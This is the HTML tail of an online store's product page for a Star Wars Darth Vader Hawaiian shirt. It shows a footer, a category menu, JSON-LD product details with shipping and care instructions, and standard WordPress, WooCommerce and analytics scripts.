		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d3928283f3839223e39223f280d2a202c2421632e2220">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hawaii Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/hawaii-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt","@id":"https:\/\/teeruto.com\/product\/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt\/#product","name":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt","url":"https:\/\/teeruto.com\/product\/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt\/","description":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt is from Star Wars. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt:\n- Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.\n- Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.\n- Fabric is durable and resistant to wrinkles, shrinking, and mildew.\n- With a blend of tropical colors and featured patterns, you\u2019ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.\n- Thread line color is black or white only\n- Each item is custom printed, cut, and sewn just for you when you place your order \u2013 there may be small differences in the design on the seams and\/or arms due to the custom nature of the production process!\n\nShipping and Handling:\n- The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.\n- It takes 10 - 15 business days for US Address shipment.\n- It takes 10 - 21 business days for Worldwide Address shipment.\n\nCare Instructions\n- Do inside out before wash\n- Do warm or cold machine wash\n- Do not bleach\n- Do not dry clean\n- Do not iron directly onto the design.\n\n\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/03\/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg","sku":"MGSWXNTM","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"34.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20438,"seconds":1765867456},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":34.99,"items":[{"item_id":88633,"item_name":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt","sku":"MGSWXNTM","price":34.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Hawaii Shirt","id":88633,"item_brand":"Star Wars"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
